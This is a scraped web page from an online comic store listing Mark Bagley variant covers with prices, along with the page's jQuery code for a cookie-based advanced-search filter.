							<li class="unactive" onclick="GetCategory('','Brands')"><a class="all_category btn redbtn" href="#" aria-label="Brands">Brands</a></li>
							<li class="unactive" onclick="GetCategory('','Genres')"><a class="all_category btn redbtn" href="#" aria-label="Genres">Genres</a></li>
							<li class="unactive" onclick="GetCategory('','Artists')"><a class="all_category btn redbtn" href="#" aria-label="Artists">Artists </a></li>
							<li class="unactive" onclick="GetCategory('','Writers')"><a class="all_category btn redbtn" href="#" aria-label="Writers">Writers</a></li>
							<li class="unactive" onclick="GetCategory('','Colorists')"><a class="all_category btn redbtn" href="#" aria-label="Colorists">Colorists </a> </li>
						</ul>
					</nav>
				</div>

			</div>

			<div class="row" style="margin-right: 0px; margin-left: 0px;">

				<div class="col-sm-12 sort_view" id="targetdivpaging" style="padding: 0px;">
				</div>

			</div>


			<div class="middpart">




				<div class="targetdivcss">
					<div class="rytlink">

						<ul id="uladvancetarget" class="brand_list"></ul>

					</div>

					<input type="hidden" value="0" id="lastRowCountFillter">

					<div class="text-center loading_btn rytlink" id="dvLoadMoreCatagory" style="display: none;">
						<button class="loading" aria-label="Load more" type="button" onclick="GetMoreSearchAdvanceLoadMore()">Load More</button>
					</div>

					<div class="pt10" id="dvNorecordFound" style="display: none">
						<div class="errormessage noRecordFoundMsg">
							No record found !
						</div>
					</div>

				</div>

				<div class="row" style="text-align: center;margin-top:20px;border-top:1px solid #313131">

					<div class="col-sm-12" style="margin-top:20px;">
						<button type="button" aria-label="Go for seach" class="btn btn redbtn mt10" style="width:20%" onclick="Go()">Go</button>
						<button type="button" aria-label="Clear" class="btn btn redbtn mt10" style="width:20%" onclick="ClearCookies('0')">Clear</button>
					</div>
				</div>

			</div>

		</div>

	</div>
</div>

	<script>

        //var acc = document.getElementsByClassName("accordion");
        var i;

        var SearchStringAdvance = "";
        var targetUrl = "";
        var searchCategoryId = "";
        var categoryTargetUrl = "";
        var spaTotalRecordcountSearch = "";
        var advanceFilterType = "";

        var filterPublishersId = "";
        var filterBrandsId = "";
        var filterGenresId = "";
        var filterArtistsId = "";
        var filterWritersId = "";
        var filterColoristsId = "";
        var SelectedType = "";

        var advancenav = false;


        $(document).ready(function () {

            var searchId = "";


            if (searchId != null && searchId != "") {


                FilltersCount(searchId);
            }

            $('.all_category').click(function (event) {
                event.preventDefault();
            });

            $(window).resize(function () {

                AdvanceFilterButton();

            });

            AdvanceFilterButton();

            $('.advancenav  .buttonadvance').click(function (event) {

                if (advancenav) {
                    advancenav = false;
                    $(".advancefilltermenu").removeClass("show");
                }
                else {
                    advancenav = true;
                    $(".advancefilltermenu").addClass("show");
                }
            });


        });

        function AdvanceFilterButton() {

            if ($(window).width() < 768) {
                $(".buttonadvance").show();
                advancenav = true;
                $(".advancefilltermenu").addClass("show");

            }

            else {
                $(".buttonadvance").hide();
            }
        }

        function CloseAccordian() {
            $(".panel").hide();
        }


        function FilltersCount(advanceFilterType) {

            if (readCookie("filterPublishersId_" + advanceFilterType) != null) {

                var filterArray = readCookie("filterPublishersId_" + advanceFilterType).split(",");
                $("#Publishers_" + advanceFilterType).text(filterArray.length);

            }

            if (readCookie("filterBrandsId_" + advanceFilterType) != null) {

                var filterArray = readCookie("filterBrandsId_" + advanceFilterType).split(",");
                $("#Brands_" + advanceFilterType).text(filterArray.length);

            }

            if (readCookie("filterGenresId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterGenresId_" + advanceFilterType).split(",");
                $("#Genres_" + advanceFilterType).text(filterArray.length);
            }


            if (readCookie("filterArtistsId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterArtistsId_" + advanceFilterType).split(",");
                $("#Artists_" + advanceFilterType).text(filterArray.length);


            }

            if (readCookie("filterWritersId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterWritersId_" + advanceFilterType).split(",");
                $("#Writers_" + advanceFilterType).text(filterArray.length);


            }


            if (readCookie("filterColoristsId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterColoristsId_" + advanceFilterType).split(",");
                $("#Colorists_" + advanceFilterType).text(filterArray.length);

            }

        }

        function GetMoreSearchAdvanceLoadMore() {
            GetCategory(searchCategoryId, SelectedType);

        }


        function GetMoreSearchAdvanceLike(searchingFor) {

            SearchStringAdvance = searchingFor;
            $('#lastRowCountFillter').val("0");
            $('#uladvancetarget').html('');

            GetCategory(searchCategoryId, SelectedType);
        }


        function GetCategory(categoryId, type) {

            if (advancenav) {
                advancenav = false;
                $(".advancefilltermenu").removeClass("show");
            }

            if (SelectedType != type) {
                $('#uladvancetarget').html('');
                $('#lastRowCountFillter').val("0");
                SearchStringAdvance = "";
                $("#targetdivpaging").html("");  // add Date- 23/08/2019  by : Bhushan
            }



            $("#headerspan").text(type);
            advanceFilterType = categoryId;
            searchCategoryId = categoryId;
            SelectedType = type;

            //TypeReadCookie(advanceFilterType, SelectedType);

            if (type == 'Publishers') {

                targetUrl = '/dragonslair/Publisher';

                if (readCookie("filterPublishersId_" + advanceFilterType) == null) {
                    filterPublishersId = "";

                }

                else {
                    filterPublishersId = readCookie("filterPublishersId_" + advanceFilterType);

                }

                var filterArray = filterPublishersId.split(",");

                GetmoreSearchAdvance(filterArray);

            }
            else if (type == 'Brands') {

                targetUrl = '/dragonslair/Brands';

                if (readCookie("filterBrandsId_" + advanceFilterType) == null) {
                    filterBrandsId = "";

                }
                else {
                    filterBrandsId = readCookie("filterBrandsId_" + advanceFilterType);

                }

                var filterArray = filterBrandsId.split(",");
                GetmoreSearchAdvance(filterArray);

            }
            else if (type == 'Genres') {

                targetUrl = '/dragonslair/Genres';


                if (readCookie("filterGenresId_" + advanceFilterType) == null) {
                    filterGenresId = "";

                }
                else {
                    filterGenresId = readCookie("filterGenresId_" + advanceFilterType);

                }

                var filterArray = filterGenresId.split(",");
                GetmoreSearchAdvance(filterArray);

            }
            else if (type == 'Artists') {


                targetUrl = '/dragonslair/Artists';

                if (readCookie("filterArtistsId_" + advanceFilterType) == null) {
                    filterArtistsId = "";

                }
                else {
                    filterArtistsId = readCookie("filterArtistsId_" + advanceFilterType);
                    var filterArray = filterArtistsId.split(",");

                }

                var filterArray = filterArtistsId.split(",");
                GetmoreSearchAdvance(filterArray);



            }
            else if (type == 'Writers') {

                targetUrl = '/dragonslair/Writers';

                if (readCookie("filterWritersId_" + advanceFilterType) == null) {
                    filterWritersId = "";

                }
                else {
                    filterWritersId = readCookie("filterWritersId_" + advanceFilterType);

                }

                var filterArray = filterWritersId.split(",");
                GetmoreSearchAdvance(filterArray);

            }

            else if (type == 'Colorists') {

                targetUrl = '/dragonslair/Colorists';

                    if (readCookie("filterColoristsId_" + advanceFilterType) == null) {
                        filterColoristsId = "";

                    }

                    else {
                        filterColoristsId = readCookie("filterColoristsId_" + advanceFilterType);

                    }

                    var filterArray = filterColoristsId.split(",");
                    GetmoreSearchAdvance(filterArray);
                }

}


function CategoryFilterSelected() {

    $('.all_categoryfilter').click(function (event) {
        event.preventDefault();

        var Id = $(this).attr('id');
        if ($(this).attr('class').indexOf("selectedFilterBtn") > -1) {
            $(this).removeClass("selectedFilterBtn")

            TypeCreateCookie(advanceFilterType, Id, SelectedType, "1");

        }
        else {
            $(this).addClass("selectedFilterBtn");
            TypeCreateCookie(advanceFilterType, Id, SelectedType, "0");
        }

    });
}



function GetmoreSearchAdvance(filterArray) {


    var rowNo = parseInt($('#lastRowCountFillter').val()) + 1;

    var rowfrom = (1 + ((rowNo - 1) * 100));
    var rowTo = (rowNo * 100);

    $("#lightboxadvance").hide();
    $('#UpdateProgress').show();
    $('#dvNorecordFound').hide();  // add Date- 23/08/2019  by : Bhushan
    $('#dvLoadMoreCatagory').hide();

    $.ajax({
        type: "post",
        url: targetUrl,
        data: "rowfrom=" + rowfrom + "&rowto=" + rowTo + "&whereQuery=" + SearchStringAdvance + "&searchCategoryId=" + searchCategoryId,
        success: function (data) {

            if (data.Result != "" && data.Result != null && data.Result.length != 0) {

                var i = 0;
                for (i = 0; i < data.Result.length; i++) {
                    $('#uladvancetarget').append("<li style='text-transform:uppercase'>  <a    id='" + data.Result[i].id + "' class='all_categoryfilter' href='#'> " + data.Result[i].name + "</a> </li>");

                }



                if (data.Result[i - 1].Rcount == parseInt(data.Result[i - 1].rownum)) {
                    $('#dvLoadMoreCatagory').hide();
                }
                else if (data.Result[i - 1].Rcount == data.lastRowNum) {  // resion : selected list item with and show load more button
                    $('#dvLoadMoreCatagory').hide();                       // add Date- 23/08/2019  by : Bhushan
                }
                else {
                    $('#dvLoadMoreCatagory').show();
                }

                if (data.AlphaPaging != "") {
                    $("#targetdivpaging").html(data.AlphaPaging);
                }




                $('#lastRowCountFillter').val(rowNo);
                HideLightBox('1');
                CategoryFilterSelected();
                $('#UpdateProgress').hide();
                ShowSelectedValues(filterArray);



            }

            else {

                if (parseInt($('#lastRowCountFillter').val()) > 0) {
                    HideLightBox('1');
                }
                    //$('#lastRowCountFillter').val("0");
                else {
                    $('#UpdateProgress').hide();
                    $('#dvNorecordFound').show();  // add Date- 23/08/2019  by : Bhushan
                    $("#lightboxadvance").show();
                    $('#dvLoadMoreCatagory').hide();
                }
            }


        },
        error: function (data) {
            $('#UpdateProgress').hide();

        }

    });

}

function ShowSelectedValues(filterArray) {

    try {

        $('#UpdateProgress').show();
        for (var i = 0; i < filterArray.length; i++) {
            $("#" + filterArray[i]).addClass("selectedFilterBtn");
        }
        $('#UpdateProgress').hide();


    }
    catch (err) {
        $('#UpdateProgress').hide();
    }


}

function HideLightBox(flag) {
    if (flag == '1') {
        $("#lightboxadvance").show();

    }
    else {
        $("#lightboxadvance").hide();
        Clear();
    }
}

function Clear() {


    $('#lastRowCountFillter').val("0");
    $('#uladvancetarget').html("");
    $("#headerspan").text("");

    $('#targetdivpaging').html("");//added 5 jan 2018

    SearchStringAdvance = "";
    targetUrl = "";
    searchCategoryId = "";
    //categoryTargetUrl = "";
    spaTotalRecordcountSearch = "";
    advanceFilterType = "";

    filterPublishersId = "";
    filterBrandsId = "";
    filterGenresId = "";
    filterArtistsId = "";
    filterWritersId = "";
    filterColoristsId = "";

}


function ClearCookies(flag) {


    TypeDeleteCookie(advanceFilterType, SelectedType);

    $("#lightboxadvance").hide();
    $('#UpdateProgress').show();


    if (window.location.href.indexOf('?') == -1) {
        window.location.reload();
    }
    else {
        var Url = window.location.href.split('?');

        window.location.href = Url[0];

    }


}

function Go() {

    $("#lightboxadvance").hide();
    $('#UpdateProgress').show();

    if (window.location.href.indexOf('?') == -1) {
        window.location.reload();
    }
    else {
        var Url = window.location.href.split('?');

        window.location.href = Url[0];

    }


}


function TypeCreateCookie(type, id, SelectedType, removeCookieFlag) {

    if (SelectedType == 'Publishers') {

        if (filterPublishersId == null || filterPublishersId == "") {
            filterPublishersId = id;
        }
        else {

            if (removeCookieFlag == "1") {

                //filterPublishersId = filterPublishersId + "," + id;
                if (filterPublishersId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterPublishersId = filterPublishersId.replace(id, "");
            }
            else {
                filterPublishersId = filterPublishersId + "," + id;
            }
        }


        createCookie("filterPublishersId_" + type, filterPublishersId);


    }

    else if (SelectedType == 'Brands') {

        if (filterBrandsId == null || filterBrandsId == "") {
            filterBrandsId = id;
        }
        else {
            if (removeCookieFlag == "1") {
                if (filterBrandsId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterBrandsId = filterBrandsId.replace(id, "");
            }
            else {
                filterBrandsId = filterBrandsId + "," + id;
            }
        }

        createCookie("filterBrandsId_" + type, filterBrandsId);

    }
    else if (SelectedType == 'Genres') {

        if (filterGenresId == null || filterGenresId == "") {
            filterGenresId = id;
        }
        else {

            if (removeCookieFlag == "1") {
                if (filterGenresId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterGenresId = filterGenresId.replace(id, "");
            }
            else {
                filterGenresId = filterGenresId + "," + id;
            }
        }

        createCookie("filterGenresId_" + type, filterGenresId);
    }
    else if (SelectedType == 'Artists') {

        if (filterArtistsId == null || filterArtistsId == "") {
            filterArtistsId = id;
        }
        else {

            if (removeCookieFlag == "1") {
                if (filterArtistsId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterArtistsId = filterArtistsId.replace(id, "");
            }
            else {
                filterArtistsId = filterArtistsId + "," + id;
            }
        }

        createCookie("filterArtistsId_" + type, filterArtistsId);

    }
    else if (SelectedType == 'Writers') {

        if (filterWritersId == null || filterWritersId == "") {
            filterWritersId = id;
        }
        else {
            if (removeCookieFlag == "1") {
                if (filterWritersId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterWritersId = filterWritersId.replace(id, "");
            }
            else {
                filterWritersId = filterWritersId + "," + id;
            }
        }

        createCookie("filterWritersId_" + type, filterWritersId);
    }

    else if (SelectedType == 'Colorists') {

        if (filterColoristsId == null || filterColoristsId == "") {
            filterColoristsId = id;
        }
        else {
            if (removeCookieFlag == "1") {
                if (filterColoristsId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterColoristsId = filterColoristsId.replace(id, "");
            }
            else {

                filterColoristsId = filterColoristsId + "," + id;
            }
        }

        createCookie("filterColoristsId_" + type, filterColoristsId);

    }
}




function TypeDeleteCookie(type, SelectedType) {


    if (SelectedType == 'Publishers') {

        eraseCookie("filterPublishersId_" + type);
        filterPublishersId = "";

    }
    else if (SelectedType == 'Brands') {


        eraseCookie("filterBrandsId_" + type);
        filterBrandsId = "";

    }
    else if (SelectedType == 'Genres') {

        eraseCookie("filterGenresId_" + type);
        filterGenresId = "";
    }
    else if (SelectedType == 'Artists') {

        eraseCookie("filterArtistsId_" + type);
        filterArtistsId = "";
    }
    else if (SelectedType == 'Writers') {


        eraseCookie("filterWritersId_" + type);
        filterWritersId = "";
    }

    else if (SelectedType == 'Colorists') {

        eraseCookie("filterColoristsId_" + type);
        filterColoristsId = "";
    }


}
function createCookie(name, value, days) {
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        var expires = "; expires=" + date.toGMTString();
    }
    else var expires = "";
    document.cookie = name + "=" + value + expires + "; path=/";
}



function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
    }
    return null;
}


function eraseCookie(name) {
    createCookie(name, "", -1);
}


	</script>

<style>

	.popup_page {
		margin: 0px auto 40px;
		width: 70%;
		padding: 0px;
		background-color: #fff;
		border-radius: 5px;
		border: 2px solid #cccccc;
	}

		.popup_page h2 {
			display: block;
			padding: 15px 0px 15px 20px;
			margin: 0px;
			font-size: 20px;
			font-family: 'Lato-Regular';
			background-color: #2c2c2c;
			color: #fff;
			text-transform: uppercase;
		}

		.popup_page .middpart {
			padding: 20px;
			display: block;
		}

			.popup_page .middpart .targetdivcss {
				color: #000;
				text-align: left;
				overflow-y: scroll;
				height: 400px;
			}

		.popup_page h2 .closespan {
			color: #fff;
			padding: 2px;
			float: right;
			margin-top: -14px;
			cursor: pointer;
			border-color: #920004;
		}

	.selectedFilterBtn {
		background: #780609 !important;
		color: #fff !important;
	}


	.advancefilltermenu {
		float: left;
	}


	.advancefilltermenu {
		float: left;
	}
</style>
    <div class="right-section">
        <div class="breadcrumb-section" style="padding-left:10px">

            <ol class="breadcrumb">
                <li class="breadcrumb-item"><a aria-label="Home" href="/dragonslair">Home</a></li>
                    <li class="breadcrumb-item">Mark Bagley</li>

            </ol>

        </div>
        <div class="content-title">

            <span class="dis-inline">
                    <span class="content-span" id="spnCount">Total Items(<span class="content-span" id="spaTotalRecordcountSearch"> 26 </span>) : </span><span class="content-span" id="spnFrom">1</span> <span class="content-span" id="spnRecordCount">To</span> <span class="content-span" id="spnTo">24</span>
            </span>

        </div>
                <h1 class="h2title"><span>Mark Bagley</span></h1>
            <ul id="ulAdvanceSearch" class="sorting">

                <li class="active" id="getAdvanceSerch"><a aria-label="all" href="javascript:void(0)" onclick="loadSearchSection()">Advance Search</a></li>
            </ul>
            <ul id="ulSeach" class="sorting" style="display:none">

                    <li id="alphaId_A">
                        <a aria-label="A" href="javascript:void(0)" onclick="GetmoreulProductsLike('A')">A</a>
                    </li>
                    <li id="alphaId_B">
                        <a aria-label="B" href="javascript:void(0)" onclick="GetmoreulProductsLike('B')">B</a>
                    </li>
                    <li id="alphaId_C">
                        <a aria-label="C" href="javascript:void(0)" onclick="GetmoreulProductsLike('C')">C</a>
                    </li>
                    <li id="alphaId_D">
                        <a aria-label="D" href="javascript:void(0)" onclick="GetmoreulProductsLike('D')">D</a>
                    </li>
                    <li id="alphaId_E">
                        <a aria-label="E" href="javascript:void(0)" onclick="GetmoreulProductsLike('E')">E</a>
                    </li>
                    <li id="alphaId_F">
                        <a aria-label="F" href="javascript:void(0)" onclick="GetmoreulProductsLike('F')">F</a>
                    </li>
                    <li id="alphaId_G">
                        <a aria-label="G" href="javascript:void(0)" onclick="GetmoreulProductsLike('G')">G</a>
                    </li>
                    <li id="alphaId_H">
                        <a aria-label="H" href="javascript:void(0)" onclick="GetmoreulProductsLike('H')">H</a>
                    </li>
                    <li id="alphaId_I">
                        <a aria-label="I" href="javascript:void(0)" onclick="GetmoreulProductsLike('I')">I</a>
                    </li>
                    <li id="alphaId_J">
                        <a aria-label="J" href="javascript:void(0)" onclick="GetmoreulProductsLike('J')">J</a>
                    </li>
                    <li id="alphaId_K">
                        <a aria-label="K" href="javascript:void(0)" onclick="GetmoreulProductsLike('K')">K</a>
                    </li>
                    <li id="alphaId_L">
                        <a aria-label="L" href="javascript:void(0)" onclick="GetmoreulProductsLike('L')">L</a>
                    </li>
                    <li id="alphaId_M">
                        <a aria-label="M" href="javascript:void(0)" onclick="GetmoreulProductsLike('M')">M</a>
                    </li>
                    <li id="alphaId_N">
                        <a aria-label="N" href="javascript:void(0)" onclick="GetmoreulProductsLike('N')">N</a>
                    </li>
                    <li id="alphaId_O">
                        <a aria-label="O" href="javascript:void(0)" onclick="GetmoreulProductsLike('O')">O</a>
                    </li>
                    <li id="alphaId_P">
                        <a aria-label="P" href="javascript:void(0)" onclick="GetmoreulProductsLike('P')">P</a>
                    </li>
                    <li id="alphaId_Q">
                        <a aria-label="Q" href="javascript:void(0)" onclick="GetmoreulProductsLike('Q')">Q</a>
                    </li>
                    <li id="alphaId_R">
                        <a aria-label="R" href="javascript:void(0)" onclick="GetmoreulProductsLike('R')">R</a>
                    </li>
                    <li id="alphaId_S">
                        <a aria-label="S" href="javascript:void(0)" onclick="GetmoreulProductsLike('S')">S</a>
                    </li>
                    <li id="alphaId_T">
                        <a aria-label="T" href="javascript:void(0)" onclick="GetmoreulProductsLike('T')">T</a>
                    </li>
                    <li id="alphaId_U">
                        <a aria-label="U" href="javascript:void(0)" onclick="GetmoreulProductsLike('U')">U</a>
                    </li>
                    <li id="alphaId_V">
                        <a aria-label="V" href="javascript:void(0)" onclick="GetmoreulProductsLike('V')">V</a>
                    </li>
                    <li id="alphaId_W">
                        <a aria-label="W" href="javascript:void(0)" onclick="GetmoreulProductsLike('W')">W</a>
                    </li>
                    <li id="alphaId_X">
                        <a aria-label="X" href="javascript:void(0)" onclick="GetmoreulProductsLike('X')">X</a>
                    </li>
                    <li id="alphaId_Y">
                        <a aria-label="Y" href="javascript:void(0)" onclick="GetmoreulProductsLike('Y')">Y</a>
                    </li>
                    <li id="alphaId_Z">
                        <a aria-label="Z" href="javascript:void(0)" onclick="GetmoreulProductsLike('Z')">Z</a>
                    </li>
                <li class="active" id="ancAllselect"><a aria-label="all" href="javascript:void(0)" onclick="GetmoreulProductsLike('ancAllselect')">all</a></li>
                
            </ul>
            <div id="subsearchpagging"></div>
            <div style="display:block">
                

                <div class="ddcatAndSubsearch">
                    <div class="row category-search" id="dvSearchSection" style="max-height:400px">

                        
                    </div>
                </div>
                
            </div>
            <div style="clear:both"></div>
            <div class="productlisting categotylist-content">

                <div class="rytlink">

                    <div class="image">
                        <ul id="ulAllProduct">

                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="amazing-spider-man-74-bagley-variant" class="all_product productimage" href="https://stores.comichub.com/dragonslair/products/amazing-spider-man-74-bagley-variant">
                                                <img alt="amazing-spider-man-74-bagley-variant" id="image_id_0" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/247e1518-06de-4796-857c-d2e65e85170a.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="amazing-spider-man-74-bagley-variant" class="all_product" href="https://stores.comichub.com/dragonslair/products/amazing-spider-man-74-bagley-variant">

                                                    Amazing Spider-Man #74 Bagley Variant (2018)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $50.00</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_247e1518-06de-4796-857c-d2e65e85170a" href="javascript:AjaxAddToCart('247e1518-06de-4796-857c-d2e65e85170a',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="amazing-spider-man-74-bagley-variant" class="all_product" href="https://stores.comichub.com/dragonslair/products/amazing-spider-man-74-bagley-variant">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="amazing-spider-man-89-bagley-variant" class="all_product productimage" href="https://stores.comichub.com/dragonslair/products/amazing-spider-man-89-bagley-variant">
                                                <img alt="amazing-spider-man-89-bagley-variant" id="image_id_1" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/5561522a-a662-4689-a055-0341354b31c3.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="amazing-spider-man-89-bagley-variant" class="all_product" href="https://stores.comichub.com/dragonslair/products/amazing-spider-man-89-bagley-variant">

                                                    Amazing Spider-Man #89 Gleason Variant (2018)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $3.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_5561522a-a662-4689-a055-0341354b31c3" href="javascript:AjaxAddToCart('5561522a-a662-4689-a055-0341354b31c3',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="amazing-spider-man-89-bagley-variant" class="all_product" href="https://stores.comichub.com/dragonslair/products/amazing-spider-man-89-bagley-variant">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="avengers-32-tbd-artist-marvel-comics-presents-variant" class="all_product productimage" href="https://stores.comichub.com/dragonslair/products/avengers-32-tbd-artist-marvel-comics-presents-variant">
                                                <img alt="avengers-32-tbd-artist-marvel-comics-presents-variant" id="image_id_2" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/026dca74-0823-41f8-b32e-07c42532d496.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="avengers-32-tbd-artist-marvel-comics-presents-variant" class="all_product" href="https://stores.comichub.com/dragonslair/products/avengers-32-tbd-artist-marvel-comics-presents-variant">

                                                    Avengers #32 Mark Bagley Marvel Comics Presents Variant
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $3.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_026dca74-0823-41f8-b32e-07c42532d496" href="javascript:AjaxAddToCart('026dca74-0823-41f8-b32e-07c42532d496',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="avengers-32-tbd-artist-marvel-comics-presents-variant" class="all_product" href="https://stores.comichub.com/dragonslair/products/avengers-32-tbd-artist-marvel-comics-presents-variant">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="avengers-34-tbd-artist-spoiler-variant" class="all_product productimage" href="https://stores.comichub.com/dragonslair/products/avengers-34-tbd-artist-spoiler-variant">
                                                <img alt="avengers-34-tbd-artist-spoiler-variant" id="image_id_3" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/02203f6e-2d04-4618-8215-637cc82e2e93.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="avengers-34-tbd-artist-spoiler-variant" class="all_product" href="https://stores.comichub.com/dragonslair/products/avengers-34-tbd-artist-spoiler-variant">

                                                    Avengers #34 Mark Bagley Spoiler Variant
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $7.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_02203f6e-2d04-4618-8215-637cc82e2e93" href="javascript:AjaxAddToCart('02203f6e-2d04-4618-8215-637cc82e2e93',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="avengers-34-tbd-artist-spoiler-variant" class="all_product" href="https://stores.comichub.com/dragonslair/products/avengers-34-tbd-artist-spoiler-variant">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="daredevil-black-armor-2_0" class="all_product productimage" href="https://stores.comichub.com/dragonslair/products/daredevil-black-armor-2_0">
                                                <img alt="daredevil-black-armor-2_0" id="image_id_4" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/e5a2f900-3ff9-470e-8972-a4a3a2d82eab.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="daredevil-black-armor-2_0" class="all_product" href="https://stores.comichub.com/dragonslair/products/daredevil-black-armor-2_0">

                                                    Daredevil: Black Armor #2
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $3.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_e5a2f900-3ff9-470e-8972-a4a3a2d82eab" href="javascript:AjaxAddToCart('e5a2f900-3ff9-470e-8972-a4a3a2d82eab',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="daredevil-black-armor-2_0" class="all_product" href="https://stores.comichub.com/dragonslair/products/daredevil-black-armor-2_0">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="darkwing-duck-1-cover-k-10-copy-incentive-bagley-foil" class="all_product productimage" href="https://stores.comichub.com/dragonslair/products/darkwing-duck-1-cover-k-10-copy-incentive-bagley-foil">
                                                <img alt="darkwing-duck-1-cover-k-10-copy-incentive-bagley-foil" id="image_id_5" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/2e88a171-3d7e-4d17-84f2-d0eb529148ee.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="darkwing-duck-1-cover-k-10-copy-incentive-bagley-foil" class="all_product" href="https://stores.comichub.com/dragonslair/products/darkwing-duck-1-cover-k-10-copy-incentive-bagley-foil">

                                                    Darkwing Duck #1 Cover K 1 for 10 Incentive Bagley Foil
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $8.00</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_2e88a171-3d7e-4d17-84f2-d0eb529148ee" href="javascript:AjaxAddToCart('2e88a171-3d7e-4d17-84f2-d0eb529148ee',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="darkwing-duck-1-cover-k-10-copy-incentive-bagley-foil" class="all_product" href="https://stores.comichub.com/dragonslair/products/darkwing-duck-1-cover-k-10-copy-incentive-bagley-foil">



